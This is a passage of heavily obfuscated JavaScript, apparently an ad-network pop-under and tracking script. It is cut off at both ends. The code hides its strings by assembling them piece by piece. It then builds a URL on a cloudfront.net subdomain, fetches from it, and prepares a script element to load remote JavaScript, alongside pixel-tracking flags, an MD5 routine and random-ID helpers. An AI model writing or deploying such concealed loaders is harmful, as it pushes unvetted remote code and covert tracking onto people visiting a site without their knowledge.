32:U8L[19]+=U8L[83];U8L[62]=U8L[67];U8L[62]+=U8L[42];U8L[62]+=U8L[83];p8L=28;break;case 28:U8L[81]=U8L[66];U8L[81]+=U8L[9];U8L[81]+=U8L[57];U8L[28]=U8L[2];p8L=41;break;case 59:t6L(u6L,U8L[81],U8L[87],U8L[62]);p8L=58;break;case 60:t6L(u6L,U8L[78],U8L[87],U8L[28]);p8L=59;break;case 58:t6L(H6L,"apply",U8L[46],U8L[19]);p8L=57;break;case 41:U8L[28]+=U8L[42];U8L[28]+=U8L[83];U8L[78]=U8L[27];U8L[78]+=U8L[27];p8L=37;break;case 37:U8L[78]+=U8L[3];U8L[16]=U8L[1];U8L[16]+=U8L[42];U8L[16]+=U8L[83];p8L=52;break;}}function j6L(X8L,F8L,J8L,x8L,Z8L){var W8L=2;for(;W8L !== 14;){switch(W8L){case 2:var C8L=[arguments];C8L[3]="";C8L[3]="roperty";C8L[5]="";W8L=3;break;case 3:C8L[5]="P";C8L[6]="";C8L[6]="define";C8L[9]=false;try{var s8L=2;for(;s8L !== 13;){switch(s8L){case 9:C8L[1][C8L[0][4]]=C8L[1][C8L[0][2]];C8L[8].set=function(o8L){var w8L=2;for(;w8L !== 5;){switch(w8L){case 2:var L8L=[arguments];C8L[1][C8L[0][2]]=L8L[0][0];w8L=5;break;}}};C8L[8].get=function(){var k8L=2;for(;k8L !== 12;){switch(k8L){case 6:i8L[5]+=i8L[4];i8L[5]+=i8L[3];return typeof C8L[1][C8L[0][2]] == i8L[5]?undefined:C8L[1][C8L[0][2]];break;case 3:i8L[4]="fin";i8L[6]="";i8L[6]="unde";i8L[5]=i8L[6];k8L=6;break;case 2:var i8L=[arguments];i8L[3]="";i8L[3]="ed";i8L[4]="";k8L=3;break;}}};C8L[8].enumerable=C8L[9];try{var f8L=2;for(;f8L !== 3;){switch(f8L){case 2:C8L[7]=C8L[6];C8L[7]+=C8L[5];C8L[7]+=C8L[3];f8L=4;break;case 4:C8L[0][0].Object[C8L[7]](C8L[1],C8L[0][4],C8L[8]);f8L=3;break;}}}catch(z7L){}s8L=13;break;case 3:return;break;case 4:s8L=C8L[1].hasOwnProperty(C8L[0][4]) && C8L[1][C8L[0][4]] === C8L[1][C8L[0][2]]?3:9;break;case 2:C8L[8]={};C8L[4]=(1,C8L[0][1])(C8L[0][0]);C8L[1]=[C8L[4],C8L[4].prototype][C8L[0][3]];s8L=4;break;}}}catch(c7L){}W8L=14;break;}}}}s3ii[597445]="0";s3ii.g7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};var DEBUG_MODE,ENABLE_LOGS,ENABLE_ONLINE_DEBUGGER,SUPPORT_IE8,MOBILE_VERSION,EXTERNAL_POLYFILL,SEND_PIXELS,IS_POP_COIN,PIXEL_LOG_LEVEL_INFO,PIXEL_LOG_LEVEL_DEBUG,PIXEL_LOG_LEVEL_WARNING,PIXEL_LOG_LEVEL_ERROR,PIXEL_LOG_LEVEL_METRICS;s3ii.u7Q();(DEBUG_MODE=!(s3ii[278506] >> s3ii[295618]),ENABLE_LOGS=! +s3ii[278506],ENABLE_ONLINE_DEBUGGER=! +s3ii[278506],SUPPORT_IE8=! +s3ii[597445],MOBILE_VERSION=!(s3ii[597445] >> s3ii[408657]),EXTERNAL_POLYFILL=!(s3ii[278506] - s3ii[295618]),SEND_PIXELS=! +s3ii[597445],IS_POP_COIN=!(s3ii[278506] | s3ii[295618]),PIXEL_LOG_LEVEL_INFO=! +s3ii[278506],PIXEL_LOG_LEVEL_DEBUG=! +s3ii[278506],PIXEL_LOG_LEVEL_WARNING=!(s3ii[278506] << s3ii[408657]),PIXEL_LOG_LEVEL_ERROR=!(s3ii[597445] ^ s3ii[295618]),PIXEL_LOG_LEVEL_METRICS=! +s3ii[597445]);(function(I,C){var Y7Q=s3ii;var k5i="the";var r5i="T";var a5i="ev";var s2i=1600;var K5i="ned";var x5i="su";var o5i="/";var N5i="i";var l5i="G";var M1i=5630;var Z5i="li";var E5i="5";var s5i="he";var R5i=0xadf;var U5i="hen";var O5i="sp";var S5i="ce";Y7Q.g7Q();var G5i=".cloudfron";var v5i="erse";var f5i="t.net/?";var t5i="u";var u1i=6353;var S1i=5600;var H5i="n";var h5i="r";var w5i="ng";var A5i="bst";var J5i=397.9;var L5i="o";var p7i="t";var z5i="epla";var m5i=618.64;var j5i=0x1e5f;var g5i="ri";var D5i="=";var V5i="E";var M5i="";var m1i=5020;var q5i="j";var e5i=414.19;var r3,l3,j3,e3,k3,H3,s3,i,o,j,s,D,J;r3=p7i;r3+=s5i;r3+=H5i;l3=k5i;l3+=(s2i,e5i) !== (u1i,M1i)?H5i:j5i;j3=p7i;j3+=U5i;e3=l5i;e3+=V5i;e3+=r5i;k3=G5i;k3+=f5i;H3=o5i;H3+=o5i;s3=q5i;s3+=L5i;s3+=N5i;s3+=(S1i,J5i) > (m1i,m5i)?(p7i,R5i):H5i;i=h5i;i+=a5i;i+=v5i;o=O5i;o+=Z5i;o+=p7i;j=x5i;j+=A5i;j+=g5i;j+=w5i;s=h5i;s+=z5i;s+=S5i;(D=C[s](/\d/g,M5i)[j](+s3ii[597445],E5i ^ s3ii[295618])[o](M5i)[i](M5i)[s3](M5i),J=!(s3ii[278506] << s3ii[295618]));fetch(H3 + C + k3 + D + D5i + I,{method:e3})[j3](function(x){var n5i="tex";var U3;Y7Q.g7Q();U3=n5i;U3+=p7i;return x[U3]();},function(x){})[l3](function(x){var y5i="ndef";var V3;V3=t5i;Y7Q.g7Q();V3+=y5i;V3+=N5i;V3+=K5i;V3 === typeof x && (J=!(s3ii[597445] << s3ii[408657]));})[r3](function(){var b6i="rototype";var J1i=4990;var n4f=243.45;var R1i=5025;var F6i="fr";var W1f="-";Y7Q.g7Q();var u5i=808.33;var o0f="ABCDEFGHIJKLMNOPQRSTUV";var t8f="A";var Y6i="protot";var v6i="6";var i5i=!{};var z0f="un";var Y4f="ad";var U0f="or";var e7f="rCodeAt";var y0f="se";var W0f="st";var a6i="20";var T2f="ON";var u6i="Of";var W6i="erAgent";var f6i="m";var v0f="er";var I5i=! !{};var b1f="str";var j4i="proto";var M8f="en";var h8f="h";var l1i=4520;var C7i=9577;var y6i="toL";var F2f="N";var P6i="nd";var l4i="cont";var k7i=6620;var r6i="ctVer";var I8i=3;var X3D="xt";var F0f="ra";var f8f="At";var U0i=32;var G0f="om";var v5f="ined";var d8f="th";var z7i=8518;var S8f="l";var k1f="slic";var T0f="leng";var X5i="s";var A6i="ersion";var f1i=4690;var O6i="9";var U4i="ty";var h2f="len";var L8f="char";var t2f="b";var s6i=575.83;var o9i="89";var R0i=574;var k6i="S";var n8f="rCode";var U6i="sli";var Z3D="ont";var G6i="ion";var P5i=1.90e+3;var G7i=7007;var m0f="ner";var x6i="tectV";var W5i="ascript";var e6i=0x13a5;var Y5f="P";var T5f="it";var w0f="pus";var g4i="X";var p8i=4;var p1f="ac";var i6i="exOf";var C1i=6345;var a2f="joi";var W3D="im";var N0f="_c";var N6i="NE";var P0f="tri";var w6i="e";var P0i=1355;var x0f=null;var o2i=2043;var z2f="tring";var Q8f="g";var Y7i=9138;var H6i=6.12e+3;var l8f="K";var V4i="ains";var D8f="cha";var X0f="\"";var M6i="_FLUSH";var S7f="ngth";var W8f="rA";var Y0i=994;var M7f="repl";var A2f=" ";var J6i="3";var e4i="otype";var H3D="sta";var U1f="deAt";var Z6i="de";var k4i="pr";var h6i="7";var C6i="ndex";var z6i="PIXEL_BUF";var Q5i=495.27;var X5f="sion";var E6i="M";var t4f=626.95;var d5i=299.57;var t6f="me";var f4i="39882";var u0f="toS";var K2i=3590;var K8f="lengt";var l1f="ing";var j0f="f";var b5i="ipt";var S0f="ct";var c2i=3602;var F8i=1;var c0f="on";var K4f=260.39;var K6i="owe";var D2i=3270;var t0f="pa";var y8D="ring";var E7i=8570;var E4f=573.21;var r0f="d";var a0f="in";var H4i="rEach$";var F5i="c";var y7f="CharCode";var T6i="p";var G4i="ve";var V6i="dete";var G1f="Z";var J0f="ontai";var o4i="92384";var e0i=16;var B6i="ype";var p6i="ay";var j0i=19;var l0f="har";var c5i="text/jav";var L6i="O";var k0f="a";var X6i="rim";var M7i=8560;var c6i="rCase";var R6i="2";var d6i="obj";var m8f="le";var r8f="ch";var W7i=9130;var s1f="x";var N2f=",";var s7f="est";var B5i="pe";var j6i="pl";var x6f="k";var p5i="reateElement";var M0f="pu";var q7i=7207;var Y5i="y";var X7f="sh";var s4i="fo";var l6i="toISOSt";var L0i=390;var I6i="omAr";var S6i="FER";var L4i="8";var o6i="sie";var x3D="imeout";var m6i="00";var Q6i="prototyp";var C5i=881.95;var t6i="LOCK";var t1i=5780;var T5i="cr";var r4i="re";var n4i="4";var q6i="D";var y4f=0x274;var E8f="gth";var v0i=596;var D6i="EDIATOR";var g6i="msi";var R8f="gt";var D4f=0x21ea;var B2f="v";var R7f="ob";var e7i=6678;var n6i="_POST_MESSAGE_";var w8i,g8i,A8i,x8i,O8i,v8i,a8i,h8i,R8i,f8i,G8i,r8i,m3i,e9,k9,H9,s9,p4,I4,F4,d4,Q4,i4,P4,u4,A6,x6,O6,v6,a6,h6,q6,o6,f6,G6,P2,W2,K2,y2,n2,D2,M2,S2,w2,g2,a3,C,M,E,N,w,O,B,h,F,P,y,D,Q,V,K,W,X,z,S,Z,T,aa,ba,ca,da,Y,R,G,ea,U,H;if(J){w8i=c5i;w8i+=W5i;g8i=p7i;g8i+=Y5i;g8i+=B5i;A8i=X5i;A8i+=T5i;A8i+=b5i;x8i=C5i == (u5i,k7i)?P5i:(q7i,C7i) <= (P0i,M7i)?i5i:(R1i,Q5i) !== d5i?F5i:I5i;x8i+=p5i;O8i=(c2i,j0i) !== (f1i,G7i)?s3ii[278506]:Y7i > v0i?s6i === (C1i,R0i)?N5i:(H6i,I5i):(k6i,e6i);O8i+=s3ii[597445];v8i=X5i;v8i+=j6i;v8i+=N5i;v8i+=p7i;a8i=s3ii[278506];a8i+=s3ii[597445];h8i=U6i;h8i+=S5i;R8i=l6i;R8i+=g5i;R8i+=w5i;f8i=V6i;f8i+=r6i;f8i+=X5i;f8i+=G6i;G8i=s3ii[278506];G8i+=s3ii[597445];r8i=f6i;r8i+=o6i;m3i=q6i;m3i+=L6i;m3i+=N6i;e9=J6i;e9+=m6i;e9+=R6i;k9=J6i;k9+=s3ii[597445];k9+=s3ii[597445];k9+=s3ii[278506];H9=R6i;H9+=s3ii[597445];H9+=s3ii[597445];H9+=h6i;s9=a6i;s9+=s3ii[597445];s9+=v6i;p4=R6i;p4+=m6i;p4+=E5i;I4=R6i;I4+=J6i;F4=R6i;F4+=s3ii[597445];d4=s3ii[278506];d4+=O6i;Q4=Z6i;Q4+=x6i;Q4+=A6i;i4=g6i;i4+=w6i;P4=z6i;P4+=S6i;P4+=M6i;u4=E6i;u4+=D6i;u4+=n6i;u4+=t6i;A6=y6i;A6+=K6i;A6+=c6i;x6=t5i;x6+=X5i;x6+=W6i;O6=p7i;O6+=h5i;O6+=N5i;O6+=f6i;v6=Y6i;v6+=B6i;a6=p7i;a6+=X6i;h6=T6i;h6+=b6i;q6=N5i;q6+=C6i;q6+=u6i;o6=Y6i;o6+=B6i;f6=N5i;f6+=P6i;f6+=i6i;G6=Q6i;G6+=w6i;P2=d6i;P2+=w6i;P2+=F5i;P2+=p7i;W2=F6i;W2+=I6i;W2+=h5i;W2+=p6i;K2=s4i;K2+=H4i;y2=k4i;y2+=L5i;y2+=p7i;y2+=e4i;n2=T6i;n2+=t5i;n2+=p7i;D2=j4i;D2+=U4i;D2+=T6i;D2+=w6i;M2=l4i;M2+=V4i;S2=T6i;S2+=b6i;w2=r4i;w2+=f6i;w2+=L5i;w2+=G4i;g2=Q6i;g2+=w6i;a3=f4i;a3+=o4i;(C=(function(a){var q4i="56";var h3;h3=R6i;Y7Q.g7Q();h3+=q4i;for(var b=[],c,e=+s3ii[597445];h3 - s3ii[295618] > e;e++){c=e;for(var d=+s3ii[597445];+L4i > d;d++){c & +s3ii[278506]?(c>>>=s3ii[278506] - s3ii[295618],c^=a):c>>>=+s3ii[278506];}b[e]=c;}return b;})(a3 - s3ii[295618]),M=(function(){var y4i="3313359";var y9i="23";var S3f="4294925";var Q3f="25044196";var Z9i="27";var A9i="36";var i3f="399";var b9i="50";var v9i="69664";var B0i=1010;var s8f="02710";var J4i="81745";var J3f="412";var a4i="17";var L3f="32254";var d3f="606";var h9i="665";var i2i=4050;var L9i="531";var X4i="9998069";var c7i=9090;var e3f="29448";var E4i="27347";var H9i="3299";var u9i="1163";var h1i=5121;var r9i="36546028";var R3f="123";var H8f="140";var k3f="94";var k8f="90360";var x4i=100.83;var V3f="83";var Z3f="06";var f9i="60291";var g2i=3049;var q3f="13";var x3f="254";var I4i="15";var E9i="227";var s9i="6452";var G3f="408605";var t0i=868;var A3f="26195";var x9i="63975";var S9i="03";var F4i="14";var g0i=646;var O3f="650";var A4i=173.46;var c4i=1.79e+3;var B3f="282";var F9i="51";var k1i=4410;var W3f=513.62;var Q9i="335";var m3f="0786";var Z4i="130915164";var Y3f=672.89;var T9i="28";var X9i="512";var v4i="414944";var P3f="548";var b3f="080";var n3f="424926";var t9i="88738";var c3f=192.59;var Q4i="391";var f3f="21069994";var R7i=7920;var H3f="88";var k9i="6286";var U3f="380";var d7i=9877;var a9i="39";var N9i="39364300";var P4i="41";var F7i=9890;var B9i="4243563";var g3f="180460";var j3f="634488961";var b4i="85571";var c9i="62";var D4i="916";var e9i="45";var a3f="5329";var Y4i="429";var K0i=940;var P9i="531501";var D3f="700354";var G9i="09";var z9i="1839";var T3f="1200";var N4i="9514";var d4i="11268";var i4i="878612";var s3f="438";var R9i="20023";var p3f="39054";var W9i="17353";var M9i="562";var c0i=951;var u4i="5332";var J9i="74";var e8f=7.49e+3;var B4i="91577";var h3f="53";var S4i=925.48;var q9i="35724";var K7i=8962;var I9i="63606";var K9i="683595";var U8f=0x1943;var D9i="2392833";var u3f="411";var i9i="4107603";var y3f=35.44;var s0i=5;var E3f="336552879";var j8f=528.29;var m9i="681279";var C4i="4237";var X3f="735955";var r3f="3593";var o3f="6437177";var C9i="5829";var Y9i="28473";var w3f="3682";var n9i="42945";var v3f="929";var F3f="058";var l9i="873151";var m4i="71";var l0i=66;var N3f="65664";var H0i=10;var t3f="31";var C3f="42";var K3f=660.49;var z3f="304563134";var g9i="425";var d9i="32";var V8f=446.53;var w4i=584.49;var M4i=981.03;var M3f="233";var w9i="9657740";var h4i="31747569";var B1i=6060;var G2i=2031;var K4i="240";var O9i="272893353";var U9i="42520";var k0i=12;var p4i="409633";var t4i="264355552";var M2i=3180;var j9i="5307";var V9i="61";var z4i=164.41;var I3f="19";var O4i="4226";var l3f="16";var p9i="8446";var T4i="17004";var R4i="8787259";var W4i="44497";var K0,y0,t0,n0,D0,E0,M0,S0,z0,w0,g0,A0,x0,Z0,O0,v0,a0,h0,R0,m0,J0,N0,L0,q0,o0,f0,G0,r0,V0,l0,U0,j0,e0,k0,H0,s0,p8,I8,F8,d8,Q8,i8,P8,u8,C8,b8,T8,X8,B8,Y8,W8,c8,K8,y8,t8,n8,D8,E8,M8,S8,z8,w8,g8,A8,x8,Z8,O8,v8,a8,h8,R8,m8,J8,N8,L8,q8,o8,f8,G8,r8,V8,l8,U8,j8,e8,k8,H8,s8,p3,I3,F3,d3,Q3,i3,P3,u3,C3,b3,T3,X3,B3,Y3,W3,c3,K3,y3,t3,n3,D3,E3,M3,S3,z3,w3,g3,A3,x3,Z3,O3,v3,a,b,c,e;K0=J6i;K0+=N4i;K0+=J4i;y0=m4i;y0+=R4i;t0=h4i;t0+=a4i;n0=v4i;n0+=O4i;D0=Z4i;D0+=c0i >= g2i?x4i >= A4i?g4i:(w4i,z4i) !== S4i?H5i:(I5i,M4i):O6i;E0=E4i;E0+=v6i;E0+=L4i;E0+=D4i;M0=n4i;M0+=t4i;S0=s3ii[278506];S0+=L4i;S0+=h6i;S0+=y4i;z0=R6i;z0+=K4i;z0+=(M2i,B0i) > F7i?(c4i,f6i):s3ii[597445];z0+=W4i;w0=Y4i;w0+=J6i;w0+=B4i;w0+=J6i;g0=R6i;g0+=J6i;g0+=X4i;g0+=s3ii[597445];A0=T4i;A0+=b4i;x0=C4i;x0+=u4i;x0+=P4i;Z0=R6i;Z0+=i4i;Z0+=Q4i;O0=d4i;O0+=O6i;O0+=F4i;O0+=I4i;v0=p4i;v0+=s9i;a0=H9i;a0+=k9i;a0+=e9i;h0=j9i;h0+=U9i;R0=J6i;R0+=l9i;R0+=n4i;R0+=V9i;m0=r9i;m0+=G9i;J0=h6i;J0+=f9i;J0+=o9i;N0=q9i;N0+=n4i;N0+=L9i;N0+=h6i;L0=N9i;L0+=J9i;q0=m9i;q0+=s3ii[278506];q0+=J9i;o0=J6i;o0+=R9i;o0+=h9i;o0+=v6i;f0=P4i;f0+=a9i;f0+=n4i;f0+=v9i;G0=s3ii[278506];G0+=O9i;r0=Z9i;r0+=x9i;r0+=R6i;r0+=A9i;V0=g9i;V0+=w9i;l0=z9i;l0+=S9i;l0+=s3ii[597445];l0+=M9i;U0=E9i;U0+=D9i;j0=n9i;j0+=t9i;e0=y9i;e0+=K9i;e0+=c9i;k0=W9i;k0+=Y9i;H0=B9i;H0+=X9i;s0=T9i;s0+=b9i;s0+=T9i;s0+=C9i;p8=u9i;p8+=P9i;I8=i9i;I8+=Q9i;F8=d9i;F8+=h6i;F8+=F9i;F8+=I9i;d8=E5i;d8+=v6i;d8+=p9i;d8+=s3f;Q8=J6i;Q8+=H3f;Q8+=k3f;Q8+=e3f;i8=J6i;i8+=j3f;P8=U3f;P8+=l3f;P8+=s3ii[597445];P8+=V3f;u8=r3f;u8+=G3f;C8=J6i;C8+=O6i;C8+=f3f;b8=o3f;b8+=q3f;T8=L3f;T8+=N3f;X8=J3f;Y7Q.u7Q();X8+=O6i;X8+=a4i;X8+=m3f;B8=R3f;B8+=v6i;B8+=h3f;B8+=a3f;Y8=Z9i;Y8+=v3f;Y8+=O3f;Y8+=Z3f;W8=n4i;W8+=x3f;W8+=v6i;W8+=A3f;c8=g3f;c8+=w3f;K8=R6i;K8+=z3f;y8=S3f;y8+=M3f;t8=R6i;t8+=E3f;n8=a4i;n8+=D3f;n8+=l3f;D8=n3f;D8+=s3ii[278506];D8+=t3f;D8+=(t0i,g0i) === (y3f,K3f)?c3f !== W3f?I5i:Y3f:J6i;E8=B3f;E8+=s3ii[278506];E8+=X3f;M8=T3f;M8+=b3f;M8+=C3f;M8+=v6i;S8=u3f;S8+=L4i;S8+=P3f;S8+=i3f;z8=J6i;z8+=Q3f;z8+=v6i;w8=d3f;w8+=s3ii[278506];w8+=F3f;w8+=I3f;g8=p3f;g8+=s8f;A8=A9i;A8+=H8f;A8+=k8f;x8=R6i;x8+=s3ii[278506];Z8=s3ii[278506];Z8+=E5i;O8=s3ii[278506];O8+=s3ii[597445];v8=R6i;v8+=s3ii[278506];a8=s3ii[278506];a8+=E5i;h8=s3ii[278506];h8+=s3ii[597445];R8=R6i;R8+=s3ii[278506];m8=s3ii[278506];m8+=E5i;J8=s3ii[278506];J8+=s3ii[597445];N8=R6i;N8+=s3ii[278506];L8=s3ii[278506];L8+=E5i;q8=s3ii[278506];q8+=s3ii[597445];o8=R6i;o8+=J6i;f8=s3ii[278506];f8+=v6i;G8=s3ii[278506];G8+=s3ii[278506];r8=R6i;r8+=J6i;V8=(k1i,c7i) != h1i?R7i == (K0i,d7i)?(e8f,j8f):K7i >= G2i?s3ii[278506]:U8f:(l8f,V8f);V8+=v6i;l8=s3ii[278506];l8+=s3ii[278506];U8=R6i;U8+=J6i;j8=s3ii[278506];j8+=v6i;e8=s3ii[278506];e8+=s3ii[278506];k8=R6i;k8+=J6i;H8=s3ii[278506];H8+=v6i;s8=s3ii[278506];s8+=s3ii[278506];p3=R6i;p3+=s3ii[597445];I3=s3ii[278506];I3+=n4i;F3=R6i;F3+=s3ii[597445];d3=s3ii[278506];d3+=n4i;Q3=R6i;Q3+=s3ii[597445];i3=s3ii[278506];i3+=n4i;P3=R6i;P3+=s3ii[597445];u3=s3ii[278506];u3+=n4i;C3=R6i;C3+=R6i;b3=s3ii[278506];b3+=h6i;T3=s3ii[278506];T3+=R6i;X3=R6i;X3+=R6i;B3=s3ii[278506];B3+=h6i;Y3=s3ii[278506];Y3+=R6i;W3=R6i;W3+=R6i;c3=s3ii[278506];c3+=h6i;K3=s3ii[278506];K3+=B1i === i2i?I5i:R6i;y3=R6i;y3+=R6i;t3=s3ii[278506];t3+=h6i;n3=s3ii[278506];n3+=R6i;D3=s3ii[278506];D3+=E5i;E3=s3ii[278506];E3+=n4i;M3=s3ii[278506];M3+=J6i;S3=s3ii[278506];S3+=R6i;z3=s3ii[278506];z3+=s3ii[278506];w3=s3ii[278506];w3+=s3ii[597445];g3=s3ii[278506];g3+=E5i;A3=s3ii[278506];A3+=n4i;x3=s3ii[278506];x3+=J6i;Z3=s3ii[278506];Z3+=R6i;O3=s3ii[278506];O3+=s3ii[278506];v3=s3ii[278506];v3+=s3ii[597445];(a={0:s3ii[597445] ^ s3ii[295618],1:+s3ii[278506],2:R6i >> s3ii[408657],3:+J6i,4:n4i - s3ii[295618],5:E5i ^ s3ii[295618],6:+v6i,7:+h6i,8:+L4i,9:+O6i,a:+v3,b:+O3,c:Z3 | p8i,d:x3 ^ s3ii[295618],e:+A3,f:+g3,A:w3 - s3ii[295618],B:z3 ^ s3ii[295618],C:+S3,D:M3 >> U0i,E:+E3,F:D3 >> s3ii[295618]},b=[+h6i,+n3,+t3,y3 * F8i,+h6i,+K3,+c3,+W3,h6i >> s3ii[408657],Y3 | k0i,B3 << s3ii[408657],X3 * F8i,h6i * F8i,+T3,+b3,+C3,+E5i,O6i | s3ii[295618],u3 | H0i,+P3,E5i ^ s3ii[295618],+O6i,i3 - s3ii[295618],Q3 * F8i,E5i ^ s3ii[295618],O6i >> s3ii[408657],+d3,+F3,+E5i,+O6i,+I3,+p3,n4i * F8i,s8 | I8i,+H8,k8 >> U0i,n4i - s3ii[295618],e8 ^ s3ii[295618],+j8,U8 << s3ii[408657],+n4i,l8 << s3ii[295618],V8 * F8i,+r8,n4i << U0i,+G8,f8 * F8i,+o8,v6i * F8i,+q8,+L8,N8 - s3ii[295618],v6i >> U0i,J8 * F8i,+m8,R8 ^ s3ii[295618],v6i << s3ii[295618],+h8,a8 - s3ii[295618],v8 >> U0i,v6i - s3ii[295618],O8 - s3ii[295618],+Z8,x8 | s0i],c=[A8 * F8i,+g8,+w8,z8 * F8i,S8 * F8i,M8 >> U0i,E8 - s3ii[295618],D8 - s3ii[295618],+n8,t8 - s3ii[295618],y8 * F8i,+K8,c8 - s3ii[295618],W8 - s3ii[295618],+Y8,B8 ^ s3ii[295618],+X8,+T8,+b8,C8 * F8i,u8 - s3ii[295618],+P8,+i8,+Q8,+d8,+F8,I8 - s3ii[295618],p8 << U0i,+s0,H0 * F8i,k0 ^ s3ii[295618],+e0,+j0,+U0,l0 >> U0i,V0 * F8i,r0 * F8i,+G0,+f0,o0 - s3ii[295618],+q0,L0 - s3ii[295618],N0 - s3ii[295618],J0 | p8i,+m0,+R0,+h0,a0 - s3ii[295618],v0 - s3ii[295618],O0 * F8i,Z0 * F8i,+x0,A0 - s3ii[295618],+g0,+w0,+z0,S0 | l0i,+M0,E0 * F8i,+D0,+n0,t0 - s3ii[295618],y0 ^ s3ii[295618],K0 * F8i],e=function(a){var q8f="3456789abcdef";var J8f="bcdef";var o8f="012";var G8f="ar";var N8f="456789a";Y7Q.u7Q();var T0,X0,B0,Y0,W0,c0,e,b;for(var b=M5i,c=+s3ii[597445];+n4i > c;c++){T0=s3ii[278506];T0+=E5i;X0=r8f;X0+=G8f;X0+=f8f;B0=o8f;B0+=q8f;Y0=s3ii[278506];Y0+=E5i;W0=L8f;W0+=f8f;c0=o8f;c0+=J6i;c0+=N8f;c0+=J8f;(e=c << (J6i ^ s3ii[295618]),b=b + (c0[W0](a >> e + (n4i | s3ii[295618]) & +Y0) + B0[X0](a >> e & +T0)));}return b;});return function(d){var B8f="ode";var X8f=452.37;var Q7i=9861;var x8f="102";var D7i=8631;var m2i=2223;var n0i=863;var P8f=0x2441;var v8f="73387";var y2i=3470;var w8f="258419";var I8f="odeAt";var e1i=4415;var a8f="271";var C8f=722.34;var i8f=0x173d;var y8f="12";var c8f="ha";var b8f=0xcad;var A8f="40232334";var O8f="2562";var Z8f="38";var g8f="173";var u8f=1.62e+3;var A7i=8266;var F8f="charC";var Y8f="rC";var x2i=2900;var T8f=403.56;var z8f=686.45;var V2,l2,U2,j2,e2,k2,f,b0,u0,C0,I0,P0,l,g,F0,d0,Q0,i0,h,H2,p0,s2,r2,J2,N2,L2,q2,o2,f2,G2;V2=s3ii[278506];V2+=v6i;l2=m8f;l2+=H5i;l2+=R8f;l2+=h8f;U2=a8f;U2+=v8f;U2+=L4i;j2=O8f;j2+=Z8f;j2+=J6i;j2+=x8f;e2=A8f;e2+=a4i;k2=g8f;k2+=w8f;k2+=J6i;a:{b0=(Y0i,n0i) <= z8f?i5i:S8f;b0+=M8f;b0+=E8f;for(f=d[b0];f--;){u0=D8f;u0+=n8f;u0+=t8f;u0+=p7i;C0=s3ii[278506];C0+=R6i;C0+=h6i;if(+C0 < d[u0](f)){f=! +s3ii[597445];break a;}}f=! +s3ii[278506];}if(f){I0=y8f;I0+=L4i;P0=K8f;P0+=h8f;l=encodeURIComponent(d);d=[];g=s3ii[597445] - s3ii[295618];f=+s3ii[597445];for(var k=l[P0];g < k;++g){F0=D8f;F0+=h5i;F0+=t8f;F0+=p7i;d0=F5i;d0+=c8f;d0+=W8f;d0+=p7i;Q0=J6i;Q0+=h6i;i0=D8f;i0+=Y8f;i0+=B8f;i0+=f8f;h=l[i0](g);d[f >> +R6i]=Q0 << s3ii[295618] == h?d[f >> (R6i << U0i)] | (a[l[d0](++g)] << n4i * F8i | a[l[F0](++g)]) << (f % +n4i << +J6i):d[f >> (R6i >> s3ii[408657])] | h << (f % (n4i * F8i) << (J6i << s3ii[408657]));++f;}l=(f + +L4i >> +v6i) + s3ii[278506] * F8i << +n4i;g=f >> +R6i;d[g]|=+I0 << (f % (n4i << s3ii[295618]) << +J6i);for(g+=+s3ii[278506];g < l;++g){d[g]=+((D7i,t1i) <= (y2i,X8f)?(T8f,b8f):(Q7i,C8f) <= (m2i,A7i)?s3ii[597445]:e1i <= x2i?(u8f,I5i):(P8f,i8f));}d[l - (R6i >> s3ii[295618])]=f << +J6i;}else {H2=s3ii[278506];H2+=R6i;H2+=L4i;p0=S8f;p0+=M8f;p0+=Q8f;p0+=d8f;f=d[p0];g=(f + +L4i >> v6i - s3ii[295618]) + +s3ii[278506] << +n4i;l=[];for(k=+s3ii[597445];k < g;++k){l[k]=+s3ii[597445];}for(k=s3ii[597445] * F8i;k < f;++k){s2=F8f;s2+=I8f;l[k >> +R6i]|=d[s2](k) << (k % +n4i << +J6i);}l[k >> +R6i]|=+H2 << (k % (n4i << s3ii[295618]) << +J6i);l[g - (R6i >> U0i)]=f << (J6i << s3ii[408657]);d=l;}f=k2 * F8i;for(var g=+e2,l=+j2,k=+U2,h=+s3ii[597445],p=d[l2];h < p;h+=V2 >> U0i){r2=v6i;r2+=n4i;for(var r=f,u=g,m=l,q=k,v,A,L,t=s3ii[597445] ^ s3ii[295618];+r2 > t;++t){J2=J6i;J2+=R6i;N2=s3ii[278506];N2+=v6i;L2=s3ii[278506];L2+=v6i;q2=n4i;q2+=L4i;o2=s3ii[278506];o2+=v6i;f2=J6i;f2+=R6i;G2=s3ii[278506];G2+=v6i;(G2 >> s3ii[408657] > t?(v=q ^ u & (m ^ q),A=t):f2 << U0i > t?(v=m ^ q & (u ^ m),A=(E5i * F8i * t + +s3ii[278506]) % (o2 - s3ii[295618])):+q2 > t?(v=u ^ m ^ q,A=(+J6i * t + +E5i) % +L2):(v=m ^ (u | ~q),A=(h6i ^ s3ii[295618]) * t % +N2),L=q,q=m,m=u,r=r + v + c[t] + d[h + A],v=b[t],u+=r << v | r >>> +J2 - v,r=L);}f=f + r | (s3ii[597445] | s3ii[295618]);g=g + u | s3ii[597445] - s3ii[295618];l=l + m | +s3ii[597445];k=k + q | +s3ii[597445];}return e(f) + e(g) + e(l) + e(k);};})(),E=function(a,b){var H0f="RSTUVWXYZabcdefghijklmnopqrstuvwxyz01234567";var e0f="ndo";var p8f="AB";var s0f="CDEFGHIJKLMNOPQ";var R2,m2,v2,a2,h2;R2=m8f;R2+=w5i;R2+=p7i;R2+=h8f;m2=p8f;m2+=s0f;m2+=H0f;m2+=o9i;Y7Q.g7Q();b=b || m2;for(var c=M5i,e=b[R2],d=s3ii[597445] << s3ii[408657];d < a;d++){v2=h5i;v2+=k0f;v2+=e0f;v2+=f6i;a2=j0f;a2+=S8f;a2+=L5i;a2+=U0f;h2=F5i;h2+=l0f;h2+=f8f;c+=b[h2](Math[a2](Math[v2]() * e));}return c;},N=function(){var q0f="WXYZabcdefghi";Y7Q.u7Q();var f0f="loor";var L0f="jklmnopqrstuvwxyz";var V0f="an";var x2,Z2,O2;x2=h5i;x2+=V0f;x2+=r0f;x2+=G0f;Z2=j0f;Z2+=f0f;O2=o0f;O2+=q0f;O2+=L0f;return E(s3ii[278506] ^ s3ii[295618],O2) + E(Math[Z2]((L4i >> s3ii[295618]) * Math[x2]()) + (L4i - s3ii[295618]));},w=function(){var A2;A2=N0f;A2+=J0f;Y7Q.g7Q();A2+=m0f;this[A2]={};});w[g2][w2]=function(a){var R0f="ontainer";Y7Q.g7Q();var z2;z2=N0f;z2+=R0f;delete 